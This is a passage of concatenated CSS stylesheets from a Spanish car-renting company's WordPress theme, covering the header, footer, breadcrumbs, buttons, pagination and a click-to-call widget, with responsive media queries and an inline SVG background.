header.collapsed.color a.btn:hover,
header.collapsed.color span.btn:hover {
	background-color: black;
}

.camuflaEnlace, .camuflaEnlaceBlank, .camuflaEnlaceBlankCompartir {padding:0 5px; cursor: pointer;}

article.page {margin-top:-16px; padding: 0 15px;}

.contactosHeader .xs-hidden {display:inline-block;}

.whatsappCabecera, .facebookCabecera, .instagramCabecera {
    min-height: 25px!important;
    width: auto!important;
    height: 25px!important;
}




@media (max-width: 1600px) {
	nav > ul {padding-right: 0px;}
}
@media (max-width: 1500px) {
	nav > ul > li {margin: 0 5px;}
}
@media (max-width: 1400px) {
	.logo_principal img {
	    min-width: unset;
	    max-width: 165px;
	}
}
@media (max-width: 1270px) {
	nav > ul > li > a {
	    font-size: calc(var(--tamanio-base)*0.7rem);
	}
}
@media (min-width: 1025px) {
	nav.active {
		display: flex;
	    padding-top: 65px;
	    padding-bottom:20px;
	    width: 100vw;
	    height: 100vh;
	    box-shadow: 0 2px 6px 0 rgb(146 145 145 / 36%);
	    border: solid 1px #c7c7c7;
	    background-color: rgba(0,0,0,.85);
	    position: absolute;
	    top: 0;
	    left: -8px;
	    z-index: 9990;
	}
	nav.active > ul {
		display: flex;
	    justify-content: flex-start;
	    flex-wrap: wrap;
	    align-items: center;
	    width: 98%;
	    margin: 0 auto;
	    border-bottom: none;
	    flex-direction: column;
	    padding-right: 0;
	    height: 100vw;
	}
	nav.active > ul > li {
	    width: 100%;
	    padding-left: 40px;
	    padding-right: 40px;
	    padding-top: 5px;
	    padding-bottom: 5px;
	    text-align: center;
	    margin: 0;
	}
	nav.active > ul > li > a {
	    color: var(--neutro1);
	    font-weight: 500;
	    font-size: calc(var(--tamanio-base)*1.2rem);
	}
	header.collapsed nav.active > ul > li > a, 
	header.collapsed nav.active > ul > li > span {
	    color: var(--neutro1);
	}
	nav.active > ul#menu_main > li.secundario {
	    display: inline-block;
	}
	nav.active > ul > li > a {
	    color: var(--neutro1);
	    font-weight: 700;
	    font-size: calc(var(--tamanio-base)*0.9rem);
	}
	nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu {
	    width: 530px;	    
    	margin: 0 auto;    	
    	padding-left: 0;
	}

	nav.active>ul>li>a {
	    font-size: calc(var(--tamanio-base)*1.2rem);
	}
}

@media (max-width: 1024px) {

	.logo_principal img {width: 75%;margin:0 auto;min-width: 110px;max-width: 150px;}

	.contactosHeader .xs-hidden {display:none;}
	/*esto es común a todos*/
	#hamburuesaMobil {
		padding-top:3px;
		display: block;
		width:25%;
	}

	#myCabecera {
		overflow: visible;
	}

	.logo_isologo {
    position: absolute;
    top: -130px;
}

/* The animation code */
@keyframes apertura {
  from {left: -100%;}
  to {left: -10%;}
}
@keyframes cierre {
  from {left: -10%;}
  to {left: -100%;}
}

	nav:not(.rank-math-breadcrumb) {
		display: none;
	    padding-top: 65px;
	    padding-bottom:20px;
	    width: 100vw;
	    height: 100vh;
	    box-shadow: unset;
	    border: unset;
	    background-color: rgba(0,0,0,.85);
	    position: absolute;
	    top: 0;
	    left: -100%;
  		animation-name: cierre;
	    z-index: 9990;
	}

	nav.active {
		display: flex;
	    left: -8px;
  		animation-name: apertura;
	}

	nav>ul {
	    display: flex;
	    justify-content: flex-start;
	    flex-wrap: wrap;
	    align-items: center;
	    width: 98%;
	    margin: 0 auto;
	    border-bottom: none;
	    flex-direction: column;
	    padding-right: 0;
	}
	nav>ul>li {
		width: 100%;
	    padding-left: 40px;
	    padding-right: 40px;
	    padding-top:5px;
	    padding-bottom:5px;
	    text-align: center;
	    margin: 0;
	}

	nav>ul>li.secundario {
	    pointer-events: none;
	}

	nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu {		
		justify-content: space-between;
		padding-top: 0;
	}
	
	nav > ul#menu_main > li.secundario.Titulo.Tipos > ul.sub-menu > li {
		width: 45%;
	}




	nav.active > ul > li > a {
	    color: var(--neutro1);
	    font-weight: 500;
	    font-size: calc(var(--tamanio-base)*0.9rem);
	}
	nav.active>ul#menu_main>li.secundario {
		display: inline-block;
	}



	header.collapsed a, 
	header.collapsed nav.active>ul>li>a, 
	header.collapsed nav.active>ul>li>span {
	    color: var(--neutro1);
	}
	
	.contactosHeader a.btn,
	.contactosHeader span.btn {
		margin: 0;
	    padding: calc(var(--tamanio-base)*.1rem);
	    font-size: calc(var(--tamanio-base)*.45rem);
	    max-width: 75%;
	}

	.header-left, .header-right {
	    height: 100%;
	    display: -webkit-box;
	    display: -webkit-flex;
	    display: -ms-flexbox;
	    display: flex;
	    -webkit-box-align: center;
	    -webkit-align-items: center;
	    -ms-flex-align: center;
	    align-items: center;
	    -webkit-flex-basis: unset;
	    -ms-flex-preferred-size: unset;
	    flex-basis: unset;
	    -webkit-box-flex: 1;
	    -webkit-flex-grow: 1;
	    -ms-flex-positive: 1;
	    flex-grow: 1;
		width:25%;
	}
	a.logo {width: 50%;}
	

	header.collapsed #hamburuesaMobil {
		position: absolute;
		left: 0;
	}

	nav.active>ul#menu_main>li.secundario.Marcas.Titulo.Tipos > ul.sub-menu > li {
		width: 16%;
		margin-left: 10px;
		margin-right: 10px;
	}

}
@media (min-width:769px) and (max-width:1024px){
	.cabecera.video {min-height: 50vh;}
}
@media (max-height: 680px) {
	nav.active {
	    height: calc(100vh - 39px);
	}
	nav>ul {
	    display: flex;
	    overflow-y: scroll;
	    height: auto;
	}
}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/css/footer.css?ver=1.0
body_size: 1282
content:
.preFooterAvisolegal small {
  display: block;
  padding: calc(var(--tamanio-base) * 1.5rem) 0 0;
  font-size: calc(var(--tamanio-base) * 0.8rem);
  color: var(--color1);
}

.preFooter {
  background-color: var(--color5);
  padding: calc(var(--tamanio-base) * 2.5rem) 0;
  margin-top: calc(var(--tamanio-base) * 2.5rem);
}

.preFooter .h4 {
  text-align: center;
  font-size: calc(var(--tamanio-base) * 1.5rem);
  font-size: calc(var(--tamanio-base) * 1.5rem);
}

.mediosPreFooter {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
}

@media screen and (max-width: 1200px) {
  .mediosPreFooter {
    width: 90%;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    box-sizing: border-box;
  }
}

.mediosPrensa {
  width: 33%;
  padding: 0 10%;
  margin: 10px 0;
}

.mediosPrensa img {
  max-width: 300px;
  max-height: 120px;
  width: 200px;
  margin: 0 auto;
}

.mediosPrensa img.veinteMinutos {
}

footer.totalRentingFooter {
  background-color: var(--color1);
  background-image: url("../img/footer.jpg");
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  min-height: 300px;
}

footer.totalRentingFooter .cabeceraFooter {
  padding: calc(var(--tamanio-base) * 1.5rem) 0;
  border-bottom: 1px solid white;
}

footer.totalRentingFooter .h4 {
  text-align: center;
  color: var(--neutro1);
  font-size: calc(var(--tamanio-base) * 1.5rem);
}

footer.totalRentingFooter .acciones {
  display: flex;
  align-items: center;
  max-width: 100%;
  flex-wrap: wrap;
  justify-content: center;
  row-gap: 20px;
}

footer.totalRentingFooter .rrss {
  width: 150px;
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
}

footer.totalRentingFooter .rrss span {
  padding-right: 20px;
}

footer.totalRentingFooter .rrss a {
  padding: 0 5px;
}

footer.totalRentingFooter .internacionales {
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
}

footer.totalRentingFooter .internacionales > a {
  margin-right: 20px;
}

footer.totalRentingFooter .internacionales > a > img {
  width: 125%;
  max-width: 125%;
}

footer.totalRentingFooter .botonesCTA .btnCta {
  font-size: calc(var(--tamanio-base) * 1rem);
}

footer.totalRentingFooter .menusFooter {
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
  align-items: flex-start;
  margin: calc(var(--tamanio-base) * 1.5rem);
}

footer.totalRentingFooter .menusFooter ul {
  color: var(--neutro1);
  list-style-type: none;
  font-size: calc(var(--tamanio-base) * 1rem);
  line-height: calc(var(--tamanio-base) * 1.3rem);
}

footer.totalRentingFooter .menusFooter ul li a {
  color: var(--neutro1);
}

footer.totalRentingFooter .copys p {
  padding: calc(var(--tamanio-base) * 1.5rem) 0;
  text-align: center;
  font-size: calc(var(--tamanio-base) * 0.85rem);
  line-height: calc(var(--tamanio-base) * 1.4rem);
  color: var(--neutro1);
  margin-bottom: 0;
}

footer.totalRentingFooter .copys p a {
  color: var(--neutro1);
}

footer.totalRentingFooter .copys p a:hover {
  text-decoration: underline;
}

footer.totalRentingFooter .menu li {
  list-style: none !important;
}

footer.totalRentingFooter .menu li:before {
  display: none;
}

#submenuMobil {
  display: none;
}

.clickToCall {
  width: 90px;
  position: fixed;
  top: 110px;
  right: 20px;
  z-index: 10;
}

.clickToCall > .netelip_c2c_containerCSS {
  border-radius: 8px;
}

.clickToCall
  > .netelip_c2c_containerCSS
  .netelip_c2c_header
  .netelip_c2c_botonCerrarCss {
  background-color: transparent !important;
}

.clickToCall
  > .netelip_c2c_containerCSS
  .netelip_c2c_header
  div.netelip_c2c_botonCerrarCss:first-of-type
  img {
}

.clickToCall
  > .netelip_c2c_containerCSS
  .netelip_c2c_header
  div.netelip_c2c_botonCerrarCss:last-of-type {
  display: none;
}

.clickToCall > .netelip_c2c_containerCSS .netelip_c2c_containerPrivacity {
  display: none;
}

.clickToCall > .netelip_c2c_containerCSS .netelip_c2c_barraCss_color {
  background-color: var(--color1) !important;
}

.clickToCall > .netelip_c2c_containerCSS form.netelip_c2c_fontType > div p {
  font-family: var(--tipo1);

  color: var(--color2);

  font-size: calc(var(--tamanio-base) * 1rem);
}

.clickToCall > .netelip_c2c_containerCSS form.netelip_c2c_fontType > div > a {
  display: none;
}

.clickToCall
  > .netelip_c2c_containerCSS
  form.netelip_c2c_fontType
  input.netelip_c2c_telephone,
.clickToCall
  > .netelip_c2c_containerCSS
  form.netelip_c2c_fontType
  input.netelip_c2c_name {
  width: 100%;

  max-width: 100%;

  height: 48px;

  border-radius: 7px;

  border: solid 1.5px var(--color4);

  background-color: #ffffff;

  padding: 14px 16px;

  margin-bottom: 15px;

  text-rendering: auto;

  color: var(--color2);

  font-size: calc(var(--tamanio-base) * 1rem);

  font-weight: 400;

  font-family: var(--tipo1);

  letter-spacing: normal;

  word-spacing: normal;

  text-transform: none;

  text-indent: 0px;

  text-shadow: none;

  display: inline-block;

  text-align: start;

  -webkit-writing-mode: horizontal-tb !important;

  -webkit-appearance: textfield;

  background-color: -internal-light-dark-color(white, black);

  -webkit-rtl-ordering: logical;
}

.clickToCall
  > .netelip_c2c_containerCSS
  form.netelip_c2c_fontType
  button.netelip_c2c_btnCall {
  display: block;

  width: 100%;

  border-radius: unset;

  box-shadow: unset;

  background: var(--neutro2);

  text-align: center;

  padding: 10px 30px;

  color: var(--neutro1);

  font-weight: 700;

  margin: 0 auto;
}

@media (max-width: 768px) {
  .mediosPrensa {
    padding: 0;
  }
}

@media (max-width: 680px) {
  footer.totalRentingFooter .acciones {
    max-width: 90%;
  }

  /*esto es común a todos*/

  .mediosPrensa {
    width: 45%;
  }

  footer.totalRentingFooter .menusFooter {
    flex-wrap: wrap;
  }

  footer.totalRentingFooter .menusFooter .col {
    width: 48%;
    margin-bottom: 15px;
  }

  footer.totalRentingFooter .menusFooter .col.footer1 {
    order: 1;
  }

  footer.totalRentingFooter .menusFooter .col.footer2 {
    order: 3;
  }

  footer.totalRentingFooter .menusFooter .col.footer3 {
    order: 4;
  }

  footer.totalRentingFooter .menusFooter .col.footer4 {
    order: 2;
  }

  footer.totalRentingFooter .acciones {
    justify-content: center;
    flex-wrap: wrap;
    margin: 0 auto;
  }

  footer.totalRentingFooter .botonesCTA a.btnCta {
    max-width: 75%;
    margin: 0 auto 15px;
  }

  footer.totalRentingFooter .rrss {
    width: 100%;
    justify-content: center;
    margin-top: 15px;
  }

  footer.totalRentingFooter .rrss.internacionales {
    margin-bottom: 25px;
  }

  footer.totalRentingFooter .rrss.internacionales a {
    padding: 0 15px;
  }

  footer {
    padding-bottom: 60px;
  }

  #submenuMobil {
    display: block;

    background: var(--color1);

    border: none;

    border-radius: 0px;

    font-weight: 600;

    font-size: 14px;

    padding: 0;

    text-align: center;

    box-sizing: border-box;

    position: fixed;

    bottom: 0;

    right: 0px;

    z-index: 9999;

    left: 0;

    margin-top: 0;

    color: #ffffff;
  }

  #submenuMobil .opciones {
    width: 100%;

    height: 40px;

    display: flex;

    justify-content: space-between;

    align-items: center;

    overflow: hidden;
  }

  #submenuMobil .opciones div.whatsapp {
    width: 50%;

    padding: 7px;

    box-sizing: border-box;
  }

  #submenuMobil .opciones div.llamanos a,
  #submenuMobil .opciones div.whatsapp a {
    display: block;
    width: 100%;
  }

  #submenuMobil .opciones div img {
    width: auto;
  }

  #submenuMobil .opciones div.whatsapp img {
    height: 25px;
    display: block;
    margin: 0 auto;
  }

  #submenuMobil .opciones div.llamanos {
    width: 50%;

    padding: 7px;

    box-sizing: border-box;

    border-left: 1px solid white;
  }

  #submenuMobil .opciones div.llamanos img {
    height: 25px;
    display: block;
    margin: 0 auto;
  }

  #submenuMobil .opciones div.escribenos {
    width: 50%;

    padding: 7px;

    box-sizing: border-box;

    border-left: 1px solid white;
  }

  #submenuMobil .opciones div.escribenos img {
    height: 25px;
    display: block;
    margin: 0 auto;
  }

  .clickToCall {
    width: 75px;
  }
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://totalrenting.es/wp-content/themes/totalRenting/style.css?ver=1.0
body_size: 30343
content:
/*

* Theme Name: Total Renting

* Theme URI: 

* Author: YoSEO

* Author URI: https://Edyals.com/

* Description: 

* Version: 0.1

* License: 

* License URI: 

* Tags: o

* Text Domain: totalRenting

*/

body.page-template-default.page nav.rank-math-breadcrumb {
    position: absolute;
    top: 65px;
    z-index: 10;
}

/*body.archive.tax-product_cat nav.rank-math-breadcrumb,

body.archive.category nav.rank-math-breadcrumb*/

body:not(.single-product) nav.rank-math-breadcrumb {
    position: absolute;
    z-index: 100;
    top: 60px;
    /*  left: 100px; */
}

body.archive.tax-product_cat nav.rank-math-breadcrumb a,
body.archive.category nav.rank-math-breadcrumb a {
    font-size: 0.7rem;
    margin-right: 5px;
    padding: 0 10px;
    background-color: #ffffff;
    border: 1px solid var(--neutro3);
    border-radius: 25px;
    height: 25px;
    margin-bottom: 5px;
    max-height: 35px;
}

body.archive.tax-product_cat nav.rank-math-breadcrumb a:last-of-type,
body.archive.category nav.rank-math-breadcrumb a:last-of-type {
    border: 1px solid var(--color1);
    color: var(--color1);
}

body.archive.tax-product_cat nav.rank-math-breadcrumb a:hover,
body.archive.category nav.rank-math-breadcrumb a:hover {
    background-color: var(--color2) !important;
    color: var(--color1);
}

body.archive.tax-product_cat nav.rank-math-breadcrumb span.last,
body.archive.category nav.rank-math-breadcrumb span.last,
body.blog nav.rank-math-breadcrumb span.last {
    font-size: 0.7rem;
    margin-right: 5px;
    padding: 0 10px;
    border: 1px solid var(--color1);
    background-color: var(--color1);
    color: var(--neutro1);
    border-radius: 25px;
    height: 25px;
    margin-bottom: 5px;
    max-height: 35px;
}

nav.rank-math-breadcrumb {
    justify-content: flex-start;
}

nav.rank-math-breadcrumb .separator {
    display: none;
}

nav.rank-math-breadcrumb p {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    margin-top: 20px; /*estilo de susistencia*/

    flex-wrap: wrap;
}

nav.rank-math-breadcrumb a:first-of-type {
    content: url("/wp-content/themes/totalRenting/assets/img/tr-rojo.svg");
    width: 40px;
    min-height: 25px;
}

nav.rank-math-breadcrumb a:first-of-type:hover {
    content: url("/wp-content/themes/totalRenting/assets/img/tr-blanco.svg");
    width: 40px;
    min-height: 25px;
}

nav.rank-math-breadcrumb a {
    font-size: 0.7rem;
    margin-right: 5px;
    padding: 0 10px;
    background-color: #ffffff;
    border: 1px solid var(--neutro3);
    border-radius: 25px;
    line-height: 25px;
    margin-bottom: 5px;
    max-height: 35px;
}

nav.rank-math-breadcrumb a:last-of-type {
    border: 1px solid var(--color1);
    background-color: var(--color1);
    color: var(--neutro1);
}

nav.rank-math-breadcrumb a:first-of-type {
    background-color: var(--neutro1);
}

nav.rank-math-breadcrumb a:hover {
    background-color: var(--color2);
    color: var(--color1);
}

nav.rank-math-breadcrumb span.last {
    display: none;
}

.container {
    box-sizing: border-box;
    /* padding:0 15px; */

    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    display: block;
    font-size: calc(var(--tamanio-base) * 1rem);
    line-height: calc(var(--tamanio-base) * 1.4rem);
    z-index: 1;
}

.roturaPalabras {
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
}

/*botones*/

.btn-grande {
    display: block;
    margin: 0 auto;
    min-width: 230px;
    max-width: 60%;
    border-radius: 25px;
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);
    background-color: var(--color5);
    text-align: center;
    padding: 16px 0;
    color: #fff;
}

.btn-peque {
    display: block;
    margin: 0 auto;
    min-width: 150px;
    border-radius: 27px;
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);
    background-color: var(--color5);
    text-align: center;
    padding: 16px 30px;
    color: #fff;
}

.trans {
    background: transparent;
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);
    border: solid 2px #3ac2d7;
}

/*imagenes*/

.img-responsive {
    display: block;
    max-width: 100%;
    height: auto;
    margin: 0 auto;
}

.video-responsive {
    width: 100%;
    overflow: hidden;
    padding-bottom: 56.25%;
    position: relative;
    height: 0;
}

.video-responsive iframe {
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    position: absolute;
}

.xs-hidden {
    display: none;
}

/*SECCIÓN CONTACTO*/

div.form-group.boolean {
    display: flex;
    align-items: center;
}

div.form-group.boolean label {
    order: 2;
}

div.form-group.boolean input {
    order: 1;
}

div.form-group.textfield label,
div.form-group.textarea label {
    display: none;
}

div.form-group.boolean label {
    font-size: calc(var(--tamanio-base) * 0.8rem);
    margin-bottom: 0;
    color: var(--color1);
}

/*SECCIÓN CONTACTO*/

/*PAGINACIÓN*/

.paginacion {
    clear: both;
    padding: 20px 0;
    position: relative;
    font-size: calc(var(--tamanio-base) * 1rem);
    line-height: calc(var(--tamanio-base) * 1.25rem);
    font-weight: 700;
    display: flex;
    justify-content: flex-start;
    align-content: center;
    flex-wrap: wrap;
}

.paginacion span,
.paginacion a {
    display: block;
    margin: 0px 5px 2px 0;
    padding: 10px 9px 5px 9px;
    text-decoration: none;
    width: auto;
    color: var(--color2);
    background: #ebebeb;
    min-width: 45px;
    height: 40px;
    border-radius: 50%;
    text-align: center;
}

.paginacion a:hover {
    color: #fff;
    background: var(--color2);
}

.paginacion .current {
    background-color: var(--color2);
    color: #fff;
}

.paginacion .paginar {
    width: auto;
    min-width: 90px;
    border-radius: 20px;
    background-color: var(--color1);
    color: #fff;
}

.paginacion .masPaginado {
    background-color: transparent;
}

/*PAGINACIÓN*/

section.buscador {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    min-height: 120px;
}

section.buscador #lacategoria {
    width: 60%;
    max-width: 305px;
}

section.buscador #search-trigger-link {
    text-align: right;
}

section.buscador #full-screen-search-form {
    width: 100%;
}

section.buscador #full-screen-search-form input {
    width: 100%;
    padding: 10px 0 10px 32px;
    color: var(--color1);
    font-size: calc(var(--tamanio-base) * 1rem);
    font-weight: 700;
    font-family: var(--tipo1);
    background-color: #c6c6c6;
    border: 0;
    cursor: text;
}

select#lacategoria {
    font-size: calc(var(--tamanio-base) * 1rem);
    font-weight: 700;
    font-stretch: normal;
    font-style: normal;
    line-height: calc(var(--tamanio-base) * 1.5rem);
    letter-spacing: normal;
    text-align: left;
    color: var(--color1);
    border: solid 2px var(--color1);
    background-color: #ffffff;
    padding: 10px 0 10px 32px;
    max-height: 45px;
}

select#lacategoria option {
    font-weight: 700;
}

#search-trigger-link {
    cursor: pointer;
}

form#full-screen-search-form {
    visibility: hidden;
    opacity: 0;
    z-index: 999998;
}

form#full-screen-search-form.open {
    visibility: visible;
    opacity: 1;
    display: inline;
}

/*TOTAL RENTING*/

body {
    /*   background-color:#f7f7ff; */
}

/*particularidad home*/

body.home .botonesCategoriasGenerales .botones .btn-uno {
    order: 1;
    background-image: url("assets/img/renting-autonomos-home.jpg");
}

body.home .botonesCategoriasGenerales .btn-dos {
    order: 2;
    background-image: url("assets/img/renting-empresas-autonomos.jpg");
}

body.home .botonesCategoriasGenerales .btn-tres {
    order: 3;
    background-image: url("assets/img/renting-sin-entrada.jpg");
}

.advertencia {
    background-color: rgba(255, 0, 0, 0.7);
    max-width: 75%;
    margin: 0 auto;
    display: block;
    padding: 10px 0;
    color: white;
}

/*categorias*/

.categoriaPadre {
    display: block;
    min-height: 600px;
    background-position: bottom center;
    margin: 0;
    position: relative;
    display: flex;
    align-items: center;
}

.categoriaPadre:before {
    content: "";
    width: 100%;
    height: 100%;
    background-image: url("assets/img/Filtro-Cabecera.png");
    background-repeat: no-repeat;
    background-position: bottom left;
    position: absolute;
    top: 0;
    left: 0;
    background-size: cover;
}

.categoriaPadre h1.title_Cat {
    font-size: 2.4rem;
    color: var(--color3);
    font-weight: 900;
    margin-bottom: 1.2rem;
    text-align: left !important;
    width: 42%;
    min-width: 350px;
}

.categoriaPadre p.descripcion_seo {
    font-size: 1rem;
    color: white;
    font-weight: 500;
    text-align: left;
    width: 42%;
    min-width: 350px;
}

.botonesCategoriasGenerales {
    position: relative;
    padding: calc(var(--tamanio-base) * 1.5rem);
    box-sizing: border-box;
}

.botonesCategoriasGenerales .botones {
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: center;
    box-sizing: border-box;
}

.botonesCategoriasGenerales .botones.centrado {
    justify-content: center;
}

.botonesCategoriasGenerales .botones a.btn {
    padding: 10px 30px;
    color: white;
    font-weight: 700;
    font-size: calc(var(--tamanio-base) * 1.2rem);
    text-align: center;
    display: flex;
    min-height: 130px;
    align-content: center;
    align-items: center;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    width: 33.3%;
    max-width: 33.3%;
    margin: 0;
}

body.archive .botonesCategoriasGenerales .botones {
    justify-content: space-between;
}

body.archive .botonesCategoriasGenerales .botones.one,
body.archive .botonesCategoriasGenerales .botones.two {
    justify-content: center;
}

body.archive .botonesCategoriasGenerales .botones.one a.btn,
body.archive .botonesCategoriasGenerales .botones.two a.btn {
    max-width: 33%;
    margin: 0 1%;
}

body.archive .botonesCategoriasGenerales .botones.three a.btn {
    max-width: 32%;
}

body.archive .botonesCategoriasGenerales .botones.four a.btn {
    max-width: 24%;
}

body.archive .botonesCategoriasGenerales .botones a.btn {
    padding: 10px 30px;
    color: white;
    font-weight: 700;
    font-size: calc(var(--tamanio-base) * 1.2rem);
    text-align: center;
    display: flex;
    min-height: 130px;
    align-content: center;
    align-items: center;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    width: 350px;
    margin: 0;
    background-color: var(--color2);
    border: 2px solid var(--color1);
    box-sizing: border-box;
}

body.archive .botonesCategoriasGenerales .botones a.btn:hover {
    background-color: var(--color1);
    border: 2px solid var(--color2);
}

.botonesCategoriasGenerales .botones .btn-uno {
    order: 1;
    background-image: url("assets/img/renting-particulares-categoria.jpg");
}

.botonesCategoriasGenerales .botones .btn-dos {
    order: 2;
    background-image: url("assets/img/renting-empresas-autonomos.jpg");
}

.botonesCategoriasGenerales .botones .btn-tres {
    order: 3;
    background-image: url("assets/img/renting-sin-entrada.jpg");
}

.botonesCategoriasGenerales .botones .btn-cuatro {
    order: 4;
    background-image: url("assets/img/renting-sin-entrada.jpg");
}

/*

body.archive .botonesCategoriasGenerales .botones .btn-uno,

body.archive .botonesCategoriasGenerales .botones .btn-dos,

body.archive .botonesCategoriasGenerales .botones .btn-tres,

body.archive .botonesCategoriasGenerales .botones .btn-cuatro {

  background-image: none;
  }
*/

.botonesCategoriasGenerales .botones a.btn span {
    display: block;
    width: 100%;
    text-align: center;
}

.textoSEO {
    margin-top: calc(var(--tamanio-base) * 3.2rem);
}

.productosDisponibles {
    margin-top: calc(var(--tamanio-base) * 1.5rem);
}

.gridProdutosDisponibles .noDisponible {
    text-align: center;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    flex-wrap: wrap;
}

.gridProdutosDisponibles .noDisponible .mensaje {
    margin-bottom: 20px;
    width: 100%;
    box-sizing: border-box;
}

.gridProdutosDisponibles .noDisponible .verOfertas,
.gridProdutosDisponibles .noDisponible .cotizador {
    width: 50%;
    padding: 0 40px;
    box-sizing: border-box;
}

.gridProdutosDisponibles .noDisponible .tituloNoDisponible {
    font-weight: 700;
    font-size: 1.7rem;
    line-height: 1.9rem;
}

.gridProdutosDisponibles .noDisponible .gridCategoria .subcategoria {
    width: 100%;
}

.gridProdutosDisponibles .noDisponible .botonNoDisponible,
.gridProdutosDisponibles .noDisponible .btnSubcategoria {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-weight: 600;
    border-radius: 50px;
    border: none;
    width: 325px;
    font-size: 16px;
    line-height: 32px;
    padding: 13px 15px;
    vertical-align: middle;
    display: flex;
    margin: 0px auto;
    -webkit-box-pack: center;
    justify-content: center;
    max-width: 60%;
    color: var(--neutro2);
    /*background: var(--color1);
      box-shadow: rgb(255 0 0 / 80%) 0px 4px 10px 0px;*/

    text-align: center;
}

.gridProdutosDisponibles .noDisponible .btnSubcategoria {
    background: var(--color2);
    box-shadow: rgb(0 11 41 / 80%) 0px 4px 10px 0px;
    border: 1px solid rgb(0, 11, 41);
}

/*NO DISPONIBLES 2022*/

.gridProdutosDisponibles .noDisponible.version2 {
    align-items: center;
    flex-direction: column;
}

.gridProdutosDisponibles .noDisponible.version2 > p,
.gridProdutosDisponibles .noDisponible.version2 > div {
    margin-bottom: 35px;
}

.gridProdutosDisponibles .noDisponible.version2 div.botonNoDisponible {
    padding: 6px 6px;
    min-width: 310px;
}

.gridProdutosDisponibles .noDisponible.version2 div.botonNoDisponible a {
    text-transform: uppercase;
    width: 100%;
    height: 100%;
    display: flex;
    margin: 0px auto;
    -webkit-box-pack: center;
    justify-content: center;
    /*border: 2px solid white;
    border-radius: 50px;*/

    padding: 8px 0;
    background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Texto' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 890.02 185.9'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23d60e2b;%7D.cls-2%7Bfill:%23000b29;%7D%3C/style%3E%3C/defs%3E%3Ctext/%3E%3Cg%3E%3Cpath class='cls-1' d='M751.55,185.9h-5.85c-3.3,0-6.19-2.54-6.28-5.84s2.63-6.16,6-6.16h5.85c3.3,0,6.19,2.54,6.28,5.84s-2.63,6.16-6,6.16Z'/%3E%3Cpath class='cls-2' d='M715.94,180.5c-185.35,4.51-373.21,6.03-558.66,3.65-31.51-.5-85.12-1.29-116.39-1.69,0,0-3.88-.05-3.88-.05-.63,0-1.32-.04-2.02-.08l-2.07-.13C12.43,179.96-1.4,162.5,.11,141.96c.14-23.26,.19-46.58,.15-69.83,0,0-.07-31.04-.07-31.04C-.06,30.22,5.02,19.27,13.53,12.36c6.39-5.22,14.57-8.1,22.82-8.17C151.35,3.16,270.66,1.01,385.51,.71c141.77-.89,293.21-1.11,434.51,.32,0,0,31.04,.31,31.04,.31,11.74-.05,23.6,5.66,30.75,15.02,4.53,5.81,7.31,12.88,8.05,20.19,.34,2.67,.02,9.29,.06,12.09,0,0-.41,31.04-.41,31.04l-.91,62.07-.06,3.88c-.02,2.02-.29,4.27-.64,6.27-2.45,14.55-14.46,26.67-28.92,29.39-3.8,.74-8.18,.71-12.04,.59-20.69-.41-41.38-.86-62.07-1.38-.33,0-.59-.28-.58-.61,0-.32,.27-.58,.58-.58,21.98-.55,43.97-1.04,65.95-1.45,2.53-.07,4.82-.33,7.25-.85,5.84-1.4,11.32-4.48,15.5-8.76,5.85-6.01,9.08-14.25,8.95-22.6,0,0-.06-3.88-.06-3.88l-.91-62.07-.41-31.04-.1-7.76c-.05-1.22-.14-2.27-.2-3.42-.69-5.55-2.91-10.9-6.44-15.23-5.62-6.97-14.39-11.01-23.35-10.81-194.43,2.16-395.15,1.4-589.7-.23-71.25-.71-153.72-2.08-225.02-2.63-7.3-.02-14.53,2.41-20.26,6.97-7.64,6.06-12.32,15.68-12.11,25.56l-.07,31.04c-.07,23.25,.03,46.58,.15,69.83-.05,2.37,.07,5.23,.3,7.52,1.64,14.59,14.36,26.92,28.99,27.81,34.57-.03,88.75-1.23,123.92-1.64,122.54-1.89,249.92-1.11,372.44,.22,15.42,.13,46.64,.6,62.07,.84,41.38,.63,82.76,1.42,124.15,2.59,.33,0,.59,.29,.58,.62,0,.32-.27,.57-.58,.58h0Z'/%3E%3C/g%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-size: contain;
    min-height: 70px;
    align-items: center;
}

.gridProdutosDisponibles .noDisponible.version2 div.botonNoDisponible a:hover {
